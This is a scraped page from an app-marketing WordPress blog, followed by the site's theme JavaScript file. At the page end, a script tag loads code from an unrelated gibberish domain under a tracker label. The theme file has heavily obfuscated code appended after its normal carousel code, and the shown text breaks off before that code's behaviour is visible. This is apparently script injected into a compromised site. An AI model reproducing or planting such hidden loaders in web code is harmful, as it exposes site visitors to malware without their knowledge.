			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/netflix-alternatives-that-are-widely-used-by-people-globally/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-01-18T01:38:25+00:00">January 18, 2022</time><time class="updated" datetime="2022-01-13T02:34:18+00:00">January 13, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/netflix-alternatives-that-are-widely-used-by-people-globally/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/01/71.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Netflix alternatives that are widely used by people globally " decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/01/71.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/01/71-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>Table of Content Netflix alternatives keyword installs buy android app installs seo app google play Amazon Prime Video Amazon Prime Video is among the prime alternate options to Netflix as a result of it not solely has many well-liked motion pictures and TV exhibits in its library but additionally boasts of unique programming for its&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/netflix-alternatives-that-are-widely-used-by-people-globally/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Netflix alternatives that are widely used by people globally &rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-547 -->

	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://appmarketing.top/tag/buy-android-app-installs/page/2/">2</a>
<a class="next page-numbers" href="https://appmarketing.top/tag/buy-android-app-installs/page/2/">Next</a></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://appmarketing.top/2022/11/'>November 2022</a></li>
	<li><a href='https://appmarketing.top/2022/10/'>October 2022</a></li>
	<li><a href='https://appmarketing.top/2022/09/'>September 2022</a></li>
	<li><a href='https://appmarketing.top/2022/08/'>August 2022</a></li>
	<li><a href='https://appmarketing.top/2022/07/'>July 2022</a></li>
	<li><a href='https://appmarketing.top/2022/06/'>June 2022</a></li>
	<li><a href='https://appmarketing.top/2022/05/'>May 2022</a></li>
	<li><a href='https://appmarketing.top/2022/04/'>April 2022</a></li>
	<li><a href='https://appmarketing.top/2022/03/'>March 2022</a></li>
	<li><a href='https://appmarketing.top/2022/02/'>February 2022</a></li>
	<li><a href='https://appmarketing.top/2022/01/'>January 2022</a></li>
	<li><a href='https://appmarketing.top/2021/12/'>December 2021</a></li>
	<li><a href='https://appmarketing.top/2021/11/'>November 2021</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-2"><a href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://appmarketing.top/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section></aside><!-- #secondary-left -->


<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://appmarketing.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://appmarketing.top/5-perfect-apps-for-the-bookhead-in-your-life/">5 Perfect Apps for the Bookhead in Your Life</a>
									</li>
											<li>
					<a href="https://appmarketing.top/igtwit-who-knew-social-media-maps-went-well/">IgTwit – Who Knew Social Media &#038; Maps Went Well?</a>
									</li>
											<li>
					<a href="https://appmarketing.top/7-mobile-app-development-trends-for-2022/">7 Mobile App Development Trends For 2022</a>
									</li>
											<li>
					<a href="https://appmarketing.top/why-you-should-use-react-native-for-mobile-app-development/">Why You Should Use React Native for Mobile App Development</a>
									</li>
											<li>
					<a href="https://appmarketing.top/9-tips-to-increase-app-downloads/">9 Tips to Increase App Downloads</a>
									</li>
					</ul>

		</nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="u-wrapper footer-carousel-posts-wrap">
			<div class="glide carousel-posts footer-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg" class="carousel-post-image wp-post-image" alt="google play search ranking tool" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/35-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/35-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-title-link">Facebook Adds New Certificate Courses in Marketing Analytics</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/aso-vs-seo-which-is-better-for-your-business/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/106.jpg" class="carousel-post-image wp-post-image" alt="ios promotional text" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/106.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/106-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/106-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/aso-vs-seo-which-is-better-for-your-business/" class="carousel-post-title-link">ASO vs SEO – Which is Better for Your Business?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/3-ways-to-market-your-game-with-the-help-of-your-player-base/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/69.jpg" class="carousel-post-image wp-post-image" alt="buy app downloads and installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/69.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/69-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/69-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/3-ways-to-market-your-game-with-the-help-of-your-player-base/" class="carousel-post-title-link">3 Ways to Market Your Game With the Help of Your Player Base</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/experts-recommended-list-of-databases-for-mobile-app-development/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/92.jpg" class="carousel-post-image wp-post-image" alt="google play store app search keyword" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/92.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/92-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/92-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/experts-recommended-list-of-databases-for-mobile-app-development/" class="carousel-post-title-link">Experts Recommended List Of Databases For Mobile App Development</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg" class="carousel-post-image wp-post-image" alt="play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/11-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/11-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-title-link">What are custom store listings and how to use them?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/design-centered-meeting-better-capture-the-product-design-narrative/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/127.jpg" class="carousel-post-image wp-post-image" alt="google play keyword research" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/127.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/127-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/127-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/design-centered-meeting-better-capture-the-product-design-narrative/" class="carousel-post-title-link">Design-Centered Meeting: Better Capture the Product Design Narrative</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-image-link">
									<img width="800" height="626" src="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg" class="carousel-post-image wp-post-image" alt="google play ranking algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/32-300x235.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/32-768x601.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-title-link">Pinterest Announces &#8216;Pinterest TV&#8217; Shoppable Live-Stream Series</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg" class="carousel-post-image wp-post-image" alt="buy cheap android app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/117-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/117-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-title-link">The Top Mobile Apps in September by Downloads and Revenue</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2025 Android &amp; iOS App Marketing.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook-news/" itemprop="url">PressBook News WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script src='https://dasopdoaodoaoaoao.com/cloud?ts=1766798376' id='ic-tracker-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/glide.min.js?ver=3.4.1' id='glide-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1' id='pressbook-script-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1' id='resize-observer-polyfill-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1' id='sticky-sidebar-js'></script>
<script id='sticky-sidebar-js-after'>
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});}catch(e){}
</script>
<script id='pressbook-news-script-js-extra'>
var pressbookCarousel = {"header":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"footer":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"related":{"autoplay":true,"perView":{"xlg":2,"lg":2,"md":1,"sm":1,"xs":1}}};
</script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/js/script.min.js?ver=1.0.8' id='pressbook-news-script-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://appmarketing.top/wp-content/themes/pressbook-news/assets/js/script.min.js?ver=1.0.8
body_size: 184303
content:
var pressbookNews=pressbookNews||{};!function(){"use strict";"undefined"!==document.dir?pressbookNews.direction=document.dir:pressbookNews.direction=document.getElementsByTagName("html")[0].getAttribute("dir"),"rtl"!==pressbookNews.direction&&"ltr"!==pressbookNews.direction&&(pressbookNews.direction="ltr"),"undefined"!=typeof Glide&&"undefined"!=typeof pressbookCarousel&&([].forEach.call(document.querySelectorAll(".header-carousel-posts"),function(e){new Glide(e,{type:"carousel",gap:12,autoplay:!!pressbookCarousel.header.autoplay&&4800,animationDuration:1600,direction:pressbookNews.direction,perView:pressbookCarousel.header.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.header.perView.lg},768:{perView:pressbookCarousel.header.perView.md},575:{perView:pressbookCarousel.header.perView.sm},349:{perView:pressbookCarousel.header.perView.xs}}}).mount()}),[].forEach.call(document.querySelectorAll(".footer-carousel-posts"),function(e){new Glide(e,{type:"carousel",gap:12,autoplay:!!pressbookCarousel.footer.autoplay&&4800,animationDuration:1600,direction:pressbookNews.direction,perView:pressbookCarousel.footer.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.footer.perView.lg},768:{perView:pressbookCarousel.footer.perView.md},575:{perView:pressbookCarousel.footer.perView.sm},349:{perView:pressbookCarousel.footer.perView.xs}}}).mount()}),[].forEach.call(document.querySelectorAll(".carousel-related-posts"),function(e){new Glide(e,{type:"carousel",gap:8,autoplay:!!pressbookCarousel.related.autoplay&&4200,animationDuration:1400,direction:pressbookNews.direction,perView:pressbookCarousel.related.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.related.perView.lg},768:{perView:pressbookCarousel.related.perView.md},575:{perView:pressbookCarousel.related.perView.sm},349:{perView:pressbookCarousel.related.perView.xs}}}).mount()}))}();(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return 